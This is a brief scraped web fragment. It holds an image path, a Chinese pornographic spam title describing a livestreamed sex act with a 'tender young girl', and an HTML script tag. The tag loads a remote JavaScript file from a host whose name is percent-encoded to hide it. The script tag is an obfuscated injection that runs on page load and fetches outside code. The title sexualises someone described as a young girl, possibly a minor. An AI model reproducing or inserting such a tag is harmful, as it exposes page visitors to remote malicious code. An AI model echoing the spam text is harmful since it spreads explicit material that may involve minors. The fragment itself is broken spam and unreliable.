 #直播 嫩嫩小姑娘后入大肥臀啪啪 (1)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>